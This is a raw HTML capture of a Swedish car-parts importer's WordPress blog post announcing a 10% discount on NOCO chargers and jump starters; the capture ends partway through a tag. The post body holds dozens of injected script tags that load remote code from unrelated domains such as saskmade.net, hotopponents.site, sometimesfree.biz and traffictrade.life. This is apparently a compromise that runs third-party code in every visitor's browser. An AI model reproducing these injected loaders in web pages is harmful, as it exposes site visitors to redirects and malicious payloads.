

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amerikanskamotorimporten.se/2016/09/16/noco/
body_size: 8760
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="sv-SE"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="sv-SE"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="sv-SE"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="sv-SE"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="sv-SE"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>NOCO &#8211; Amerikanska Motorimporten</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Amerikanska Motorimporten &raquo; Webbflöde" href="https://amerikanskamotorimporten.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amerikanska Motorimporten &raquo; kommentarsflöde" href="https://amerikanskamotorimporten.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amerikanska Motorimporten &raquo; NOCO kommentarsflöde" href="https://amerikanskamotorimporten.se/2016/09/16/noco/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amerikanskamotorimporten.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://amerikanskamotorimporten.se/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://amerikanskamotorimporten.se/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://amerikanskamotorimporten.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://amerikanskamotorimporten.se/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://amerikanskamotorimporten.se/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://amerikanskamotorimporten.se/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://amerikanskamotorimporten.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://amerikanskamotorimporten.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://amerikanskamotorimporten.se/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.2.8' id='sparkling-bootstrapjs-js'></script>
<script type='text/javascript' src='https://amerikanskamotorimporten.se/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503' id='sparkling-functions-js'></script>
<link rel="https://api.w.org/" href="https://amerikanskamotorimporten.se/wp-json/" /><link rel="alternate" type="application/json" href="https://amerikanskamotorimporten.se/wp-json/wp/v2/posts/3477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amerikanskamotorimporten.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://amerikanskamotorimporten.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://amerikanskamotorimporten.se/2016/09/16/noco/" />
<link rel='shortlink' href='https://amerikanskamotorimporten.se/?p=3477' />
<link rel="alternate" type="application/json+oembed" href="https://amerikanskamotorimporten.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famerikanskamotorimporten.se%2F2016%2F09%2F16%2Fnoco%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://amerikanskamotorimporten.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famerikanskamotorimporten.se%2F2016%2F09%2F16%2Fnoco%2F&#038;format=xml" />
<style type="text/css">.entry-content {font-family: Helvetica;}</style><link rel="pingback" href="https://amerikanskamotorimporten.se/xmlrpc.php">		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	
</head>

<body class="post-template-default single single-post postid-3477 single-format-standard group-blog">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		navbar-fixed-top" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://amerikanskamotorimporten.se/" title="Amerikanska Motorimporten" rel="home">Amerikanska Motorimporten</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-huvudmeny" class="nav navbar-nav"><li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a href="http://www.amerikanskamotorimporten.se/">Hem</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-221"><a href="https://amerikanskamotorimporten.se/category/nyheter/">Nyheter</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://amerikanskamotorimporten.se/category/projekt/">Projekt</a></li>
<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://amerikanskamotorimporten.se/delar-till-salu/">Delar till salu</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://amerikanskamotorimporten.se/bilar-till-salu/">Bilar till salu</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://amerikanskamotorimporten.se/service/">Service</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://amerikanskamotorimporten.se/om-oss/">Om oss</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-220"><a href="https://amerikanskamotorimporten.se/kontakta-oss/">Kontakt</a></li>
</ul></div>


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-3477" class="post-3477 post type-post status-publish format-standard hentry category-nyheter">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">NOCO</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://amerikanskamotorimporten.se/2016/09/16/noco/" rel="bookmark"><time class="entry-date published" datetime="2016-09-16T08:28:42+01:00">16 september, 2016</time><time class="updated" datetime="2016-09-16T08:28:42+01:00">16 september, 2016</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://amerikanskamotorimporten.se/author/mari/">Mari</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://amerikanskamotorimporten.se/category/nyheter/" rel="category tag">Nyheter</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><strong>Köp NOCO laddare eller jump starter och få 10% rabbat på ordinarie pris</strong></p>
<p><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script type='text/javascript' src='https://con1.sometimesfree.biz/c.js'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script type='text/javascript' src='https://con1.sometimesfree.biz/c.js'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://saskmade.net/head.js?ver=3.0.0' async type='text/javascript'></script><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script><script 